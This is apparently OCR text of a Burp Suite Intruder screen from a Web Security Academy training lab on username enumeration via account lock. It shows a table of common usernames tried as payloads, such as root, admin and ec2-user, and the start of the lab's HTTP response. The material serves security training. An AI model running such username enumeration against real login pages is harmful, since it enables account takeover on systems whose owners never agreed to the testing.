 1 2 3 4 2 22:46
4. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Invalid username... Comment
0 200 2976 1
1 carlos null 200 2976 1
2 root null 200 2976 1
3 admin null 200 2976 1
4 test null 200 2976 1
5 guest null 200 2976 1
6 info null 200 2976 1
7 adm null 200 2976 1
8 mysql null 200 2976 1
9 user null 200 2976 1
10 administrator null 200 2976 1
11 oracle null 200 2976 1
12 ftp null 200 2976 1
13 pi null 200 2976 1
14 puppet null 200 2976 1
15 ansible null 200 2976 1
16 ec2-user null 200 2976 1
17 vagrant null 200 2976 1
18 azureuser null 200 2976 1
19 academico null 200 2976 1
20 acceso null 200 2976 1
21 access null 200 2976 1
22 accounting null 200 2976 1
23 accounts null 200 2976 1
24 acid null 200 2976 1
25 activestat null 200 2976 1
26 ad null 200 2976 1
27 adam null 200 2976 1
28 adkit null 200 2976 1
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2876
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Username enumeration via account lock
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Username enumeration via account lock
HACK SMARTER
Search... 0 matches
299 of 505